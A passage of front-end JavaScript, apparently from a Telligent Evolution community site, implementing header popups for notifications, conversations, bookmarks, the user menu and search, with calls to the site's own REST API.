			context.hasMore = context.popupContentList.children('li:last').data('hasmore') ? true : false;
			//$.telligent.evolution.messaging.publish(context.activateMessage, { key: context.key });
		}

		function deactivate(context) {
			hidePopup(context);
		}

		function activate(activator, context) {
			context.currentPageIndex = 0;
			context.hasMore = true;
			activator.addClass('active');
			loadShowSettings(activator, context).then(function(showSettings) {
				context.showSettings = showSettings;
				context.popupContentList.css({
					width: showSettings.width,
					maxHeight: showSettings.maxHeight
				});
				loadContent(context, context.currentPageIndex, true).then(function(content) {
					showPopup(context, content, showSettings);
				});
			});
		}

		function handlePopoupOpenerClick(link, context) {
			if(context.popup.glowPopUpPanel('isOpening')) {
				return;
			} else if(context.popup.glowPopUpPanel('isShown')) {
				hidePopup(context);
				deactivate(context);
			} else {
				activate(link, context);
			}
		}

		function isOpenOrOpening(context) {
			return context.popup.glowPopUpPanel('isOpening') ||
				context.popup.glowPopUpPanel('isShown');
		}

		function move(context, direction, handler) {
			var availableItems = $(context.popupContentList.children('li.content-item'));
			if(availableItems.length == 0)
				return;

			availableItems.removeClass('selected');

			if(context.currentItemIndex === null) {
				context.currentItemIndex = 0;
			} else if(direction == 'down') {
				context.currentItemIndex++;
				if(context.currentItemIndex >= availableItems.length)
					context.currentItemIndex = 0;
			} else if(direction == 'up') {
				context.currentItemIndex--;
				if(context.currentItemIndex < 0)
					context.currentItemIndex = (availableItems.length - 1);
			}

			// get item to scroll to
			var selectedItem = $(availableItems[context.currentItemIndex]);
			if(!selectedItem)
				return;

			// scroll to it
			context.popupContentList.animate({
				scrollTop: (context.popupContentList.scrollTop() -
					context.popupContentList.offset().top +
					selectedItem.offset().top -
					selectedItem.height())
			}, 100);

			// highlight it
			selectedItem.addClass('selected');

			// inform calling code of selection
			handler(selectedItem);
		}

		function handleEvents(context) {
			context.activationLink.on('click', function(e){
				e.preventDefault();
				handlePopoupOpenerClick(context.activationLink, context);
				return false;
			});
			// go ahead and immeidately handle, as handleEvents is only
			// first called from a deferred click
			// handlePopoupOpenerClick(context.activationLink, context);

			context.activationInput.on({
				focus: function(e) {
					e.preventDefault();

					var val = $.trim(context.activationInput.val());
					if(!isOpenOrOpening(context) && val.length >= 3) {
						activate($(e.target), context);
					}

					return false;
				},
				blur: function(e) {
				},
				'input propertychange': function(e) {
					e.preventDefault();

					if (e.type == 'propertychange' && e.originalEvent.propertyName != "value")
						return false;

					var val = $.trim(context.activationInput.val());
					if(!isOpenOrOpening(context) && val.length >= 3) {
						activate($(e.target), context);
					} else if(isOpenOrOpening(context) && val.length < 3) {
						deactivate(context);
					}

					return false;
				}


			})
			// handle endless scrolling if enabled
			if(context.endlessScroll) {
				context.popupContentList.on('scrollend', function(){
					if(!context.hasMore) {
						return false;
					}
					if(context.loading) {
						return false;
					}
					context.currentPageIndex++;
					loadContent(context, context.currentPageIndex, true).then(function(content) {
						appendToPopup(context, content);
					});
					return false;
				});
			}
			context.popupContentList.on('click','.content-item', function(e){
				e.preventDefault();
				context.onSelect(this);
			});
			context.popupContentList.on('click','a',function(e){
				e.stopPropagation();
			});
		}

		function initContext(context) {
			context.activationLink = $(context.activationLink);
			context.activationInput = $(context.activationInput);
			context.activator = context.activationLink.length > 0 ? context.activationLink : context.activationInput;
		}

		function api(options) {
			// private instance members of a HeaderList
			var context = $.extend({}, defaults, options || {});
			initContext(context);
			var inited = false;

			function init() {
				if(inited)
					return;
				inited = true;
				buildPopUp(context);
				handleEvents(context);
			}

			// lazy-setup until clicked
			context.activationLink.one('click', function(e){
				e.preventDefault();
				init();
				context.activationLink.trigger('click');
			});
			context.activationInput.one('focus', function(e){
				init();
				context.activationInput.trigger('focus');
			});
			showUnreadCount(context, context.initialUnreadCount);

			// public instance members of a HeaderList
			return {
				refreshUnreadCount: function() {
					return context.onRefreshUnreadCount(function(newCount){
						showUnreadCount(context, newCount);
					});
				},
				refreshContent: function() {
					// refreshing content only has an effect if already shown
					if(context.popup && context.popup.glowPopUpPanel('isShown')) {
						context.currentPageIndex = 0;
						loadContent(context, context.currentPageIndex, false).then(function(content) {
							appendToPopup(context, content, true);
						});
					}
				},
				content: function() {
					return context.popupContentList;
				},
				footer: function() {
					return context.footer;
				},
				activate: function() {
					init();
					activate($(context.activationInput || context.activationLink), context);
				},
				deactivate: function() {
					deactivate(context);
				},
				moveUp: function(handler) {
					move(context, 'up', handler);
				},
				moveDown: function(handler) {
					move(context, 'down', handler);
				}
			};
		};
		// public static members of a HeaderList
		api.hideCurrent = function() {
			if(openHeaderListContext) {
				hidePopup(openHeaderListContext);
			}
		};

		return api;

	})($);

	function initNotificationList(context) {
		var debouncedNotificationReadTimeout;
		var suppressNotificationsReadMessage = false;
		var suppressNotificationsReadMessageTimeout;
		var currentTotalCount = 0;
		var currentNotificationCategoryId = '';

		function displayNotificationPreference(context, notificationItem) {
			// set the notification list size during preference-displaying so that it does not resize out of the bounds of the popup
			context.notificationList = context.notificationList || notificationItem.closest('ul');
			context.notificationList.css({
				height: context.notificationList.height()
			});
			if(context.preferenceUi) {
				hideNotificationPreference(context, context.preferenceUi);
				context.preferenceUi = null;
			}
			context.preferenceTemplate = context.preferenceTemplate || $.telligent.evolution.template.compile(context.notificationPreferenceTemplate);
			context.preferenceUi = $(context.preferenceTemplate({
					notificationTypeName: notificationItem.data('notificationtypename'),
					notificationTypeId: notificationItem.data('notificationtypeid')
				}))
				.hide()
				.appendTo(notificationItem);
			context.preferenceUi.css({
				position: 'absolute',
				top: 0,
				left: 0,
				zIndex: 2000
			});

			notificationItem.addClass('with-preference');
			notificationItem.data('originalHeight', notificationItem.outerHeight());
			notificationItem.animate({ height: context.preferenceUi.height() }, 150);

			context.preferenceUi.fadeTo(150, 0.98);
		}

		function hideNotificationPreference(context, preferenceItem) {
			context.notificationList.css({ height: 'auto' });
			if(preferenceItem) {
				var notificationItem = preferenceItem.parent();
				notificationItem.animate({ height: notificationItem.data('originalHeight') }, 150);
				preferenceItem.fadeOut(150, function(){
					notificationItem.removeClass('with-preference');
					preferenceItem.remove();
				});
			}
		}

		function disableNotificationType(context, notificationTypeId) {
			return $.telligent.evolution.put({
				url: $.telligent.evolution.site.getBaseUrl() + 'api.ashx/v2/notificationpreference.json',
				data: {
					NotificationTypeId: notificationTypeId,
					IsEnabled: false
				},
				dataType: 'json'
			});
		}

		function cleanUpAfterRemoval(notificationCategoryId) {
			if (context.notificationsList.content().find('.content-item[data-notificationcategoryid="' + notificationCategoryId + '"]').length == 0) {
				var header = context.notificationsList.content().find('.content-item-header[data-notificationcategoryid="' + notificationCategoryId + '"]');
				if (header.nextAll('.content-item-header').length == 0) {
					currentNotificationCategoryId = '';
				}
				header.remove();
				if (context.notificationsList.content().find('.content-item[data-notificationcategoryid!="' + notificationCategoryId + '"]').length == 0) {
					context.notificationsList.refreshContent();
				}
			}
		}

		function initNotificationItemHandlers() {
			// mark individual notifications as read
			context.notificationsList.content().on('click', '.mark a, .mark-all a', function(e) {
				e.preventDefault();
				var markLink = $(e.target);
				var notificationLineItem = $(this).closest('li');
				if (notificationLineItem.hasClass('content-item-header')) {
					markAllAsRead(notificationLineItem.data('notificationcategoryid'));
				} else {
					var notificationId = notificationLineItem.data('notificationid');
					var categoryId = notificationLineItem.data('notificationcategoryid');
					markNotificationAsRead(notificationId).then(function(){
						markLink.hide();
						notificationLineItem.removeClass('unread');
						notificationLineItem.fadeOut(200, function() {
							notificationLineItem.remove();
							cleanUpAfterRemoval(categoryId);
						});
						context.notificationsList.refreshUnreadCount();
					});
				}
				return false;
			});

			// display preference change ui on 'x' click
			context.notificationsList.content().on('click', '.preference a', function(e) {
				e.preventDefault();
				displayNotificationPreference(context, $(this).closest('li'));
				return false;
			});

			// handle cancels of preference change when clicking 'cancel'
			context.notificationsList.content().on('click', '.notification-preference .cancel', function(e){
				e.preventDefault();
				e.stopPropagation();
				hideNotificationPreference(context, $(this).closest('.notification-preference'));
				context.preferenceUi = null;
				return false;
			});

			// handle cancels of preference change by clicking anything other than 'turn off'
			context.notificationsList.content().on('click', '.notification-preference', function(e){
				e.preventDefault();
				e.stopPropagation();
				hideNotificationPreference(context, $(this));
				context.preferenceUi = null;
				return false;
			});

			// handle confirmed preference changes
			context.notificationsList.content().on('click', '.notification-preference .confirm', function(e){
				e.preventDefault();
				var notificationPreference = $(this).closest('.notification-preference'),
					notificationItem = notificationPreference.closest('li');
				disableNotificationType(context, $(this).data('notificationtypeid')).then(function(){
					notificationItem.fadeOut(200, function() {
						notificationPreference.remove();
						notificationItem.remove();
					});
					context.preferenceUi = null;
				});
				return false;
			});
		};

		function markNotificationAsRead(notificationId) {
			clearTimeout(suppressNotificationsReadMessageTimeout);
			suppressNotificationsReadMessage = true;
			var markNotificationPromise = $.telligent.evolution.put({
				url: $.telligent.evolution.site.getBaseUrl() + 'api.ashx/v2/notification/{NotificationId}.json',
				data: {
					NotificationId: notificationId,
					MarkAsRead: true
				}
			});
			markNotificationPromise.then(function(){
				suppressNotificationsReadMessageTimeout = setTimeout(function(){
					suppressNotificationsReadMessage = false;
				}, 5000);
			});
			return markNotificationPromise;
		}


		function markAllAsRead(notificationCategoryId) {
			var unreadItems = context.notificationsList.content().find('> li.unread[data-notificationcategoryid="' + notificationCategoryId + '"]');
			// remove unread UI state immediately before waiting for server change
			unreadItems.removeClass('unread');
			clearTimeout(suppressNotificationsReadMessageTimeout);
			suppressNotificationsReadMessage = true;
			$.telligent.evolution.put({
				url: $.telligent.evolution.site.getBaseUrl() + 'api.ashx/v2/notifications.json',
				data: {
					NotificationCategoryId: notificationCategoryId,
					MarkAsRead: true
				}
			}).then(function(){
				unreadItems.each(function(){
					var item = $(this);
					item.fadeOut(200, function() {
						item.remove();
						cleanUpAfterRemoval(notificationCategoryId);
					});
				});
				context.notificationsList.refreshUnreadCount();
				suppressNotificationsReadMessageTimeout = setTimeout(function(){
					suppressNotificationsReadMessage = false;
				}, 5000);
			});
		}

		context.notificationsList = HeaderList({
			activateMessage: context.activateMessage,
			deactivateMessage: context.deactivateMessage,
			key: 'notifications',
			footerContent: context.notificationListFooterContent,
			initialUnreadCount: context.notificationsUnread,
			activationLink: context.notificationsLink,
			endlessScroll: true,
			titleCount: true,
			limitCount: 99,
			cssClass: 'notifications',
			unreadCountMessageSingular: context.notificationssUnreadCountMessageSingular,
			unreadCountMessagePlural: context.notificationssUnreadCountMessagePlural,
			wrapper: context.banner,
			handheldBannerLinksCount: context.handheldBannerLinksCount,
			onLoad: function(pageIndex, shouldRefreshUnreadCount, filter, complete, onPreLoad) {
				if(!context.isInited) {
					context.isInited = true;
					initNotificationItemHandlers();
				}
				if(context.notificationList) {
					context.notificationList.css({ height: 'auto' });
				}
				if (pageIndex == 0) {
					currentNotificationCategoryId = '';
				}
				if (onPreLoad) {
					onPreLoad();
				}
				$.telligent.evolution.get({
					url: context.notificationsUrl,
					data: {
						w_pageIndex: pageIndex,
						w_currentNotificationCategoryId: currentNotificationCategoryId
					},
					success: function(response) {
						var header = $(response).filter('.content-item-header').last();
						if (header.length > 0) {
							currentNotificationCategoryId = header.data('notificationcategoryid');
						}
						// show response
						complete(response);
						// update count
						if(shouldRefreshUnreadCount)
							context.notificationsList.refreshUnreadCount();
					}
				});
			},
			onRefreshUnreadCount: function(complete) {
				if ($.telligent.evolution.user.accessing.isSystemAccount || $.telligent.evolution.user.accessing.isTemporary) {
					complete(0);
					currentTotalCount = 0;
					return;
				}

				var query = {
					IsRead: false,
					PageSize: 1,
					PageIndex: 0
				};
				// exclude conversation notifications
				query['_Filters_' + context.conversationNotificationTypeId] = 'Exclude';
				return $.telligent.evolution.get({
					url: $.telligent.evolution.site.getBaseUrl() + 'api.ashx/v2/notifications.json',
					cache: false,
					data: query,
					success: function(response) {
						complete(response.TotalCount);
						currentTotalCount = response.TotalCount;
					},
					error: { }
				});
			},
			template: context.notificationsTemplate,
			onShow: function(activator, complete) {
				complete(buildShowSettings(context, activator, {}));
			},
			onSelect: function(item) {
				item = $(item);
				var notificationId = item.data('notificationid'),
					contentUrl = item.data('contenturl');

				if(item.hasClass('unread')) {
					// mark as read
					markNotificationAsRead(notificationId).then(function(){
						// then navigate to it if different or just refresh the unread count
						if(window.location.href != contentUrl) {
							window.location.href = contentUrl;
						} else {
							context.notificationsList.refreshUnreadCount();
						}
					});
				} else {
					window.location.href = contentUrl;
				}
			}
		});

		// update the notification list's count when a new notification is received which isn't a conversation type
		$.telligent.evolution.messaging.subscribe('notification.raised', function(notification) {
			if(notification.typeId !== context.conversationNotificationTypeId) {
				context.notificationsList.refreshUnreadCount().then(function(){
					context.notificationsList.refreshContent();
				});
			}
		});

		// update the notification list's count when a new notification is received which isn't a conversation type
		$.telligent.evolution.messaging.subscribe('notification.read', function(notification) {
			if(notification.typeId !== context.conversationNotificationTypeId) {
				// wait until a gap in notification.read events, in case many have just been received
				clearTimeout(debouncedNotificationReadTimeout);
				debouncedNotificationReadTimeout = setTimeout(function(){
					if(suppressNotificationsReadMessage) {
						return;
					}
					context.notificationsList.refreshUnreadCount().then(function(){
						context.notificationsList.refreshContent();
					});
				}, 100);
			}
		});

		return context.notificationsList;
	}

	function initConversationList(context) {

		var debouncedNotificationReadTimeout = null;
		var	suppressNotificationsReadMessage = false;
		var suppressNotificationsReadMessageTimeout = null;

		function cleanUpAfterRemoval() {
			if (context.conversationsList.content().find('.content-item.unread').length == 0) {
				context.conversationsList.refreshContent();
			}
		}

		function markAsRead(conversationId) {
			clearTimeout(suppressNotificationsReadMessageTimeout);
			suppressNotificationsReadMessage = true;
			var markReadPromise = $.telligent.evolution.put({
				url: $.telligent.evolution.site.getBaseUrl() + 'api.ashx/v2/conversations/{ConversationId}/read.json',
				data: {
					ConversationId: conversationId,
					HasRead: true
				}
			});
			markReadPromise.then(function(){
				suppressNotificationsReadMessageTimeout = setTimeout(function(){
					suppressNotificationsReadMessage = false;
				}, 5000);
			});
			return markReadPromise;
		}

		function markAllAsRead() {
			var unreadItems = context.conversationsList.content().find('> li.unread');
			// remove unread UI state immediately before waiting for server change
			unreadItems.removeClass('unread');
			clearTimeout(suppressNotificationsReadMessageTimeout);
			suppressNotificationsReadMessage = true;
			$.telligent.evolution.batch(function(){
				// loop through all of the currently visible unread notification items
				unreadItems.each(function(){
					var item = $(this);
					markAsRead(item.data('conversationid'))
						.then(function() {
							item.fadeOut(200, function() {
								item.remove();
								cleanUpAfterRemoval();
							});
						});
				});
			}).then(function(){
				context.conversationsList.refreshUnreadCount();
				suppressNotificationsReadMessageTimeout = setTimeout(function(){
					suppressNotificationsReadMessage = false;
				}, 5000);
			});
		}

		context.conversationsList = HeaderList({
			activateMessage: context.activateMessage,
			deactivateMessage: context.deactivateMessage,
			key: 'conversations',
			footerContent: context.conversationListFooterContent,
			initialUnreadCount: context.conversationsUnread,
			activationLink: context.conversationsLink,
			endlessScroll: true,
			titleCount: true,
			cssClass: 'conversations',
			unreadCountMessageSingular: context.conversationsUnreadCountMessageSingular,
			unreadCountMessagePlural: context.conversationsUnreadCountMessagePlural,
			wrapper: context.banner,
			handheldBannerLinksCount: context.handheldBannerLinksCount,
			onLoad: function(pageIndex, shouldRefreshUnreadCount, filter,complete, onPreLoad) {
				if (onPreLoad) {
					onPreLoad();
				}
				$.telligent.evolution.get({
					url: context.conversationsUrl,
					data: {
						w_pageIndex: pageIndex
					},
					success: function(response) {
						// show response
						complete(response);
						// update count
						if(shouldRefreshUnreadCount)
							context.conversationsList.refreshUnreadCount();
					}
				});

				context.conversationsList.content().on('click', '.mark a, .mark-all a', function(e) {
					e.preventDefault();
					var markLink = $(e.target);
					var item = $(this).closest('li');
					if (item.hasClass('content-item-header')) {
						markAllAsRead();
					} else {
						var conversationId = item.data('conversationid');
						markAsRead(conversationId).then(function(){
							markLink.hide();
							item.removeClass('unread');
							item.fadeOut(200, function() {
								item.remove();
								cleanUpAfterRemoval();
							});
							context.conversationsList.refreshUnreadCount();
						});
					}
					return false;
				});

			},
			onRefreshUnreadCount: function(complete) {
				if ($.telligent.evolution.user.accessing.isSystemAccount || $.telligent.evolution.user.accessing.isTemporary) {
					complete(0);
					return;
				}

				return $.telligent.evolution.get({
					url: $.telligent.evolution.site.getBaseUrl() + 'api.ashx/v2/conversations.json',
					cache: false,
					data: {
						ReadStatus: 'Unread'
					},
					success: function(response) {
						complete(response.TotalCount);
					},
					error: { }
				});
			},
			template: context.conversationsTemplate,
			onShow: function(activator, complete) {
				complete(buildShowSettings(context, activator, {}));
			}
		});

		// update the message list's count when a new notification is received which is a conversation type
		$.telligent.evolution.messaging.subscribe('notification.raised', function(notification) {
			if(notification.typeId === context.conversationNotificationTypeId) {
				context.conversationsList.refreshUnreadCount().then(function(){
					context.conversationsList.refreshContent();
				});
			}
		});

		$.telligent.evolution.messaging.subscribe('notification.read', function(notification) {
			if(notification.typeId === context.conversationNotificationTypeId) {
				clearTimeout(debouncedNotificationReadTimeout);
				debouncedNotificationReadTimeout = setTimeout(function(){
					if(suppressNotificationsReadMessage) {
						return;
					}
					context.conversationsList.refreshUnreadCount().then(function(){
						context.conversationsList.refreshContent();
					});
				}, 100);
			}
		});

		// update the message list's count when a message was read on the conversation list
		$.telligent.evolution.messaging.subscribe('ui.messageread', function(notification) {
			context.conversationsList.refreshUnreadCount();
		});

		if(context.conversationNewConversationUrl)
		{
			$.telligent.evolution.messaging.subscribe(context.messagePrefix + 'startconversation', function(){
				global.location = context.conversationNewConversationUrl;
			});
		}


		return context.conversationsList;
	}

	function initBookmarksList(context) {
		// gets all selected content types from the content type filter
		function getCurrentContentTypes(bookmarkFilter) {
			var contentTypes = [];
			var selectedFilters = context.bookmarkFilter.find('a.selected').each(function(){
				contentTypes.push($(this).data('contenttypeids'));
			});
			return contentTypes.join(',');
		};

		context.bookmarksList = HeaderList({
			activateMessage: context.activateMessage,
			deactivateMessage: context.deactivateMessage,
			key: 'bookmarks',
			footerContent: context.bookmarksListFooterContent,
			activationLink: context.bookmarksLink,
			endlessScroll: true,
			initialUnreadCount: context.bookmarksIsBookmarked ? 1 : 0,
			titleCount: false,
			showCount: false,
			cssClass: 'bookmarks',
			wrapper: context.banner,
			handheldBannerLinksCount: context.handheldBannerLinksCount,
			unreadCountMessageSingular: context.bookmarksBookmarks,
			unreadCountMessagePlural: context.bookmarksBookmarks,
			onLoad: function(pageIndex, shouldRefreshUnreadCount, filter, complete, onPreLoad) {
				var filteredContentTypeIds = filter || getCurrentContentTypes(context.bookmarkFilter);
				if (onPreLoad) {
					onPreLoad();
				}
				$.telligent.evolution.get({
					url: context.bookmarksUrl,
					data: {
						w_pageIndex: pageIndex,
						w_contentTypeIds: filteredContentTypeIds
					},
					success: function(response) {
						if(filteredContentTypeIds && filteredContentTypeIds.length > 0 && getCurrentContentTypes(context.bookmarkFilter) !== filteredContentTypeIds)
							return;
						// show response
						complete(response);
						// update count
						if(shouldRefreshUnreadCount)
							context.bookmarksList.refreshUnreadCount();
					}
				});
			},
			onRefreshUnreadCount: function(complete) {
				complete(context.bookmarksIsBookmarked ? 1 : 0);
			},
			onBuildFilter: function(filtered) {
				var filterTemplate = $.telligent.evolution.template.compile(context.bookmarksFilterTemplate),
					filterTemplateData = {
						contentTypeIds: '',
						applicationContentTypeIds: '',
						containerTypes: []
					};
				if(context.bookmarksContentTypes.length > 0)
					filterTemplateData.contentTypeIds = context.bookmarksContentTypes.substr(0, context.bookmarksContentTypes.length - 1)
				if(context.bookmarksApplicationContentTypes.length > 0)
					filterTemplateData.applicationContentTypeIds = context.bookmarksApplicationContentTypes.substr(0, context.bookmarksApplicationContentTypes.length - 1)
				if(context.bookmarksContainerContentTypes.length > 0) {
					var rawContainers = context.bookmarksContainerContentTypes.split(',');
					$.each(rawContainers, function(i, rawContainer) {
						if(rawContainer && rawContainer.length > 0) {
							var containerComponents = rawContainer.split(':', 2);
							if(containerComponents.length === 2) {
								filterTemplateData.containerTypes.push({
									name: containerComponents[1],
									id: containerComponents[0]
								});
							}
						}
					});
				}

				context.bookmarkFilter = $(filterTemplate(filterTemplateData));
				context.bookmarkFilter.find('a').first().addClass('selected');
				context.bookmarkFilter.on('click','a', function(e){
					e.preventDefault();
					e.stopPropagation();
					var target = $(e.target);
					target.closest('ul').find('a').removeClass('selected');
					target.addClass('selected');
					filtered(getCurrentContentTypes(context.bookmarkFilter));
				});

				return context.bookmarkFilter;
			},
			template: context.bookmarksTemplate,
			onShow: function(activator, complete) {
				complete(buildShowSettings(context, activator, {}));
			}
		});

		// refresh content when bookmarks are added/removed
		$.telligent.evolution.messaging.subscribe('ui.bookmark', function(data) {
			// if this represents a change in bookmark state of current content,
			// track that
			if(data.contentId == context.bookmarksCurrentContentId) {
				context.bookmarksIsBookmarked = data.bookmarked;
				context.bookmarksList.refreshUnreadCount();
				if(data.bookmarked) {
					context.bookmarksLink.addClass('bookmarked');
					$.telligent.evolution.notifications.show(context.bookmarkAdded, {
						id: 'bookmark-' + data.contentId
					});
				} else {
					context.bookmarksLink.removeClass('bookmarked');
					$.telligent.evolution.notifications.show(context.bookmarkRemoved, {
						id: 'bookmark-' + data.contentId
					});
				}
			}
			context.bookmarksList.refreshContent();
		});

		if(context.bookmarksIsBookmarked)
			context.bookmarksLink.addClass('bookmarked');

		return context.bookmarksList;
	}

	function initUserPopup(context) {
		var userContent = $($.telligent.evolution.template.compile(context.userContentTemplate)());

		context.userPopup = HeaderList({
			activateMessage: context.activateMessage,
			deactivateMessage: context.deactivateMessage,
			key: 'user',
			activationLink: context.userLink,
			endlessScroll: false,
			titleCount: false,
			cssClass: 'user',
			showCount: false,
			wrapper: context.banner,
			handheldBannerLinksCount: context.handheldBannerLinksCount,
			onLoad: function(pageIndex, shouldRefreshUnreadCount, filter, complete) {
				global.setTimeout(function(){
					complete(userContent)
				}, 10)
			},
			template: context.userPopupTemplate,
			onShow: function(activator, complete) {
				complete(buildShowSettings(context, activator, {}));
			}
		});

		return context.userPopup;
	};

	function initSearchPopup(context) {
		// gets all selected content types from the content type filter
		function getCurrentSearchFilters(context) {
            var selectedPlace = context.searchFilter.find('a.place.selected');
            var selectedType = context.searchFilter.find('a.type.selected');
			var selectedCategory = context.searchFilter.find('a.category.selected');

			 var filters = {
				placeKey: selectedPlace.data('key') || 'anywhere',
                placeValue: selectedPlace.data('value') || 'anywhere',
                type: selectedType.data('key'),
				category: selectedCategory.data('key'),
				query: $.trim(context.searchInput.val()),
				searchParameter: selectedPlace.data('searchparam'),
				searchValue: selectedPlace.data('searchvalue')
			}

            var t = $.grep(context.searchFilters, function(e) { return e.key == selectedType.data('key'); })[0];
			if (t && t.advancedSearchUrl) {
				filters.advancedSearchUrl = t.advancedSearchUrl;
			}

            return filters;
		};

		function loadSearchPlaces(context) {
			var places = [];

			if (context.searchPlaceApplicationId) {
				places.push({
					key: 'application',
					value: context.searchPlaceApplicationId,
					name: context.searchPlaceApplicationName,
					searchParameter: 'group',
					searchValue: context.searchPlaceGroupLocalId
				});
			}

			if (context.searchPlaceGroupId) {
				places.push({
					key: 'group',
					value: context.searchPlaceGroupId,
					name: context.searchPlaceGroupName,
					searchParameter: 'group',
					searchValue: context.searchPlaceGroupLocalId
				});
			}

			if (places.length > 0) {
				places.push({
					key: 'anywhere',
					value: 'anywhere',
					name: context.searchPlaceAnywhereName,
					searchParameter: '',
					searchValue: ''
				});
			}

			context.searchPlaces = places;
        }

		function loadSearchFilters(context, scope) {
			var filters = [];

			// build first party filters first
			filters.push({
				key: 'content',
				name: context.searchFilterContentName,
				searchParameter: '',
				searchValue: ''
			});

			// add custom filters
			var i = 1;
			$.telligent.evolution.messaging.publish('search.registerFilters', {
				scope: scope,
				register: function(settings) {
					filters.push($.extend(
						{
							name: '',
							query: function(queryData, complete) { },
							advancedSearchUrl: function(queryText) { return null; },
							isDefault: false,
							searchParameter: '',
							searchValue: ''
						},
						settings,
						{
							key: 'custom' + (i++)
						}
					));
				}
			});

			context.searchFilters = filters;
		};

		function setDefaultAdvancedSearchUrl(context) {

			var filter = getCurrentSearchFilters(context);

			var query = $.trim(filter.query);
			if(query && query.length > 0) {
				var params = { q: query };

				if (filter.searchParameter && filter.searchValue) {
					params[filter.searchParameter] = filter.searchValue;
				}

				if (filter.category != null) {
					params["category"] = filter.category;
				}

				context.currentAdvancedSearchUrl = context.searchAdvancedUrl
					.replace(/\{0\}/gi, $.param(params))
					.replace(/\+/gi, '%20')
					.replace(/'/gi, '%27');
				$('#' + context.advancedSearchId).css('visibility', 'visible');
			} else {
				$('#' + context.advancedSearchId).css('visibility', 'hidden');
			}
		}

		function setAdvancedUserSearchUrl(context) {

			var filter = getCurrentSearchFilters(context);

			var query = $.trim(filter.query);
			if(query && query.length > 0) {
				var params = { q: query };

				if (filter.searchParameter && filter.searchValue) {
					params[filter.searchParameter] = filter.searchValue;
				}

				if (filter.category != null) {
					params["category"] = filter.category;
				}

				context.currentAdvancedSearchUrl = context.searchAdvancedUserUrl
					.replace(/\{0\}/gi, $.param(params))
					.replace(/\+/gi, '%20')
					.replace(/'/gi, '%27');
				$('#' + context.advancedSearchId).css('visibility', 'visible');
			} else {
				$('#' + context.advancedSearchId).css('visibility', 'hidden');
			}
		}

		// default to supporting inlineSearch though search.ready can override it
		context.supportsInlineSearch = true;

		setTimeout(function(){
			$.telligent.evolution.messaging.publish('search.ready', {
				init: function(settings) {
					var injectedSettings = $.extend({
						customResultRendering: false,
						initialQuery: null,
						placeholder: null
					}, settings);
					context.supportsInlineSearch = !injectedSettings.customResultRendering;
					if(injectedSettings.initialQuery !== null) {
						context.searchInput.val(injectedSettings.initialQuery);
					}
					if (injectedSettings.placeholder !== null) {
						context.searchInput.attr('placeholder', injectedSettings.placeholder);
					}
				}
			});
		}, 50);

		function buildSearchDataFromEffectiveQuery(pageIndex, effectiveSearchFilter) {
			return {
				w_pageIndex: pageIndex,
				w_query: effectiveSearchFilter.query,
				w_placeKey: effectiveSearchFilter.placeKey,
                w_placeValue: effectiveSearchFilter.placeValue,
                w_type: effectiveSearchFilter.type,
				w_category: effectiveSearchFilter.category
			};
		}

		context.searchPopup = HeaderList({
			activateMessage: context.activateMessage,
			deactivateMessage: context.deactivateMessage,
			key: 'search',
			footerContent: context.searchFooterContent,
			activationInput: context.searchInput,
			endlessScroll: true,
			titleCount: false,
			showCount: false,
			cssClass: 'search',
			wrapper: context.banner,
			handheldBannerLinksCount: context.handheldBannerLinksCount,
			onShowLoadingIndicator: function() {
				return context.supportsInlineSearch;
			},
			onLoad: function(pageIndex, shouldRefreshUnreadCount, filter, complete, onPreLoad) {
				if(!context.supportsInlineSearch)
					return;

				var effectiveSearchFilter = filter || getCurrentSearchFilters(context);

				// prevent empty searches
				if(!effectiveSearchFilter.query || effectiveSearchFilter.query.length == 0) {
					complete('');
					return;
				}

				var filter = $.grep(context.searchFilters, function(e) { return e.key == effectiveSearchFilter.type })[0];
				if (filter && filter.query) {
					filter.query({
							pageIndex: pageIndex,
							query: effectiveSearchFilter.query
						}, function(response) {
							complete(response);
							context.searchInput.addClass('with-results');

							if (!context.currentAdvancedSearchUrl) {
								$('#' + context.advancedSearchId).css('visibility', 'hidden');
							} else {
								$('#' + context.advancedSearchId).css('visibility', 'visible');
							}
						});
				} else {

                    var queryData = buildSearchDataFromEffectiveQuery(pageIndex, effectiveSearchFilter)
                    if (context.lastSearchQuery && JSON.stringify(queryData) == JSON.stringify(context.lastSearchQuery) && false) {
                        complete(null);
                        return;
                    }
                    context.lastSearchQuery = queryData;
                    if (onPreLoad) {
                        onPreLoad();
                    }

                    $.telligent.evolution.get({
                        url: context.searchUrl,
                        data: queryData,
                        success: function(response) {
                            // after results return, make sure the current search parameters
                            // would still match the request that made this query
                            // If not, ignore the results

                            var currentEffectiveSearchFilter = getCurrentSearchFilters(context);
                            if(!currentEffectiveSearchFilter || !currentEffectiveSearchFilter.query || currentEffectiveSearchFilter.query.length == 0) {
                                complete(null);
                                return;
                            }
                            var currentQueryData = buildSearchDataFromEffectiveQuery(pageIndex, currentEffectiveSearchFilter);
                            if($.telligent.evolution.url.serializeQuery(currentQueryData) !=
                                $.telligent.evolution.url.serializeQuery(queryData))
                            {
                                complete(null);
                                return;
                            }

                            if (response.categoryId != null && response.categoryId == "user") {
                                setAdvancedUserSearchUrl(context);
                            }
                            else {
                                setDefaultAdvancedSearchUrl(context);
                            }

                            // show response
                            complete(response.renderedResults);
                            context.searchInput.addClass('with-results');
                        }
                    });
                }
			},
			onRefreshUnreadCount: function(complete) {
				complete(0);
			},
			onBuildFilter: function(filtered) {
				loadSearchPlaces(context);
                loadSearchFilters(context, context.searchPlaces.length > 0 ? context.searchPlaces[0] : { key: 'anywhere', value: 'anywhere' });

				var filterTemplate = $.telligent.evolution.template.compile(context.searchFilterTemplate),
					filterTemplateData = {
						contentTypeIds: '',
						applicationContentTypeIds: '',
                        containerTypes: [],
                        filters: context.searchFilters,
						places: context.searchPlaces
                    };

				context.searchFilter = $('<div class="search-filters"></div>').hide().appendTo('body');
				$(filterTemplate(filterTemplateData)).appendTo(context.searchFilter);

                var filter = $.grep(context.searchFilters, function(e) { return e.isDefault; })[0];
                if (filter) {
                    context.searchFilter.find('a.type[data-key="' + filter.key + '"]').addClass('selected');
                } else {
                    context.searchFilter.find('a.type:first').addClass('selected');
                }

				context.searchFilter.find('a.place:first').addClass('selected');
				context.searchFilter.on('click', 'a', function(e){
					e.preventDefault();
					e.stopPropagation();
					var target = $(e.target);
					target.closest('ul').find('a').removeClass('selected');
					target.addClass('selected');

					if (target.hasClass('place')) {
						var key = target.data('key'), value = target.data('value');

                        loadSearchFilters(context, { key: key, value: value });

						context.searchFilter.empty().append($(filterTemplate({
							contentTypeIds: '',
							applicationContentTypeIds: '',
                            containerTypes: [],
                            filters: context.searchFilters,
							places: context.searchPlaces
                        })));

